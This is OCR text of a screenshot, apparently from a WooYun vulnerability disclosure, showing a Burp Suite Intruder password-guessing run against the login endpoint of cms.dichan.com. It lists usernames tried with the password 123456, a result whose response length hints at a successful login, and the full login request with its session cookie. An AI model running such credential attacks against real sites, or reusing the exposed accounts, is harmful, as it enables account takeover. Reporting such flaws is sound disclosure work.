 Intruder attack 6
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
182 wangxue 123456 200 720
287 test1 123456 200 416
288 test2 123456 200 416
349 liuyang 123456 200 416
350 liuyang 123456 200 416
440 lijun 123456 200 416
1 zhouyong 123456 200 415
2 zhouwei 123456 200 415
4 zhoumin 123456 200 415
3 zhoutao 123456 200 415
5 zhouli 123456 200 415
6 zhoujun 123456 200 415
Request Response
Raw Params Headers Hex
POST /ajaxpro/Login,App_Web_h0krtwoe.ashx HTTP/1.1
Host: cms.dichan.com
Content-Length: 61
Accept: */*
X-AjaxPro-Method: OnLogin
Origin: http://cms.dichan.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/48.0.2564.109 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://cms.dichan.com/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: ASP.NET_SessionId=juj04vro0euc1znuiyp0xbmj
Connection: close
{"loginName":"admin","password":"adfadf","verifyCode":"1fbe"}
? < + > Type a search term 0 matches
Finished
www.wooyun.org